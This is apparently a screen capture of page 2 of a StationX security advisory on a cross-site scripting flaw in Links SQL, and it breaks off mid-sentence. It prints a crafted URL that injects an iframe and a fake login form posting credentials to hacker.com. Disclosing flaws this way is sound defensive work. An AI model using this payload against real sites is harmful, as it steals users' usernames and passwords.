 Inbox - nath...
Station X - ...
https://w...feed.txt
Real-time HTML...
Gossamer F...
Gossamer F...
Gossame...
pullzone1.stationx.net/wp-content/uploads/2015/01/Gossamer_Threads_Links_SQL_login_X
html editor
Page: 2 of 4
Automatic Zoom
StationX
Simple Example 2 (iframe to steal username and password)
/user.cgi?url="><iframe%20src="http://www.stationx.net/linksql.html"%20scrolling="No"%20align="MIDDLE"
%20width="100%"%20height="3000"%20frameborder="No"></iframe><!--&from=rate
Example 2 produces an invisible iframe presenting a fake login screen to collect
usernames and passwords with the following HTML injected;
<form action="http://hacker.com/getusernameandpassword.cgi" method="post">
The <script> content is limited by the imagination of the attacker and the above are just
two examples.
Like all XSS vulnerabilities this is a user attack only and not an attack on the system (Links
SQL). Although if the user happens to be the links sql moderator/admin this user attack
could be used to escalate privilege to then attack links sql.
To exploit this XSS vulnerability the victim must be tricked into making the above or other
carefully crafted HTTP request. There are several ways users can be tricked to do this but
STATIONX
THE CYBER SECURITY COMPANY